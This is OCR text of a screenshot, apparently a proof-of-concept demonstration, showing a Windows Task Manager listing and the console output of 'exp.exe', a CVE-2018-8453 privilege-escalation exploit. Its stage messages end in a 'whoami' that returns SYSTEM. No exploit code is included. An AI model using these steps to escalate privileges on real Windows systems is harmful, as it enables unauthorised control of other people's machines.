 Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (pr... Description
audiodg.exe 5932 Running LOCAL SER... 00 3,432 K Windows Audio Device Grap...
cmd.exe 7684 Running SYSTEM 00 396 K Windows Command Processor
conhost.exe 7640 Running ze0r 00 4,276 K Console Window Host
csrss.exe 448 Running SYSTEM 00 656 K Client Server Runtime Process
csrss.exe 536 Running SYSTEM 00 640 K Client Server Runtime Process
Administrator: C:\Users\ze0r\Desktop\exp.exe
////////////////////////////////////////////////////////
// //
// CVE-2018-8453 EXPLOIT //
// Date : 2019/1/15 //
// Author: ze0r //
////////////////////////////////////////////////////////
[*] CreateWindow.
[*] Deploy Memory.
[*] SendMessage.
[*] Cancel xxxSBTrackLoop.
[*] Set Window FNID.
[*] ReAlloc Memory.
[*] Find Manager and Worker.
[*] Swaping shell.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\ze0r\Desktop>whoami
nt authority\system
C:\Users\ze0r\Desktop>tasklist | find "exp.exe"
C:\Users\ze0r\Desktop>